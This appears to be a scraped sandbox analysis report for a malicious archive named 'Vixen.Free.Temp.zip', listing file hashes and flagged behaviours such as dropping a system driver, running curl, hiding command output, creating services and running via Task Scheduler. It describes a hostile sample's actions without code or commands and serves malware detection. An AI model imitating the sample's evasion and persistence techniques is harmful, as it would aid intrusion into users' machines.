







| File name: | Vixen.Free.Temp.zip |
| Full analysis: | https://app.any.run/tasks/6dbff85d-8862-45cd-847f-9bb0769d0d4c |

| Verdict: | Malicious activity |
| Analysis date: | December 12, 2024, 00:45:14 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | FD1A918269E6E062F4E67D14924A0E5C |
| SHA1: | A4A0B0C583EF91998CC60E9DF531E36C8C88EAC6 |
| SHA256: | B8C447E85CDD37F906366C6416B57C1F8358F49A8351F736BA241FF34D911CC6 |
| SSDEEP: | 384:chvSilIF84WRqCCX/UWJObLDC7XfHbGxW1FgJXFxNbJ9uEMLbkfY:SvSOIF8/RqCCX/UAO3erTgJX9jxzA |
MALICIOUS
No malicious indicators.SUSPICIOUS


Drops a system driver (possible attempt to evade defenses)
- WinRAR.exe (PID: 6172)
- curl.exe (PID: 6812)
Execution of CURL command
- Vxn Temp.exe (PID: 396)
Hides command output
- cmd.exe (PID: 5652)
- cmd.exe (PID: 6964)
Starts CMD.EXE for commands execution
- Vxn Temp.exe (PID: 396)
Executable content was dropped or overwritten
- curl.exe (PID: 6812)
- curl.exe (PID: 7044)
- mapper.exe (PID: 6932)
Reads security settings of Internet Explorer
- mapper.exe (PID: 6932)
Checks Windows Trust Settings
- mapper.exe (PID: 6932)
Creates or modifies Windows services
- mapper.exe (PID: 6932)
The process executes via Task Scheduler
- PLUGScheduler.exe (PID: 1152)
INFO
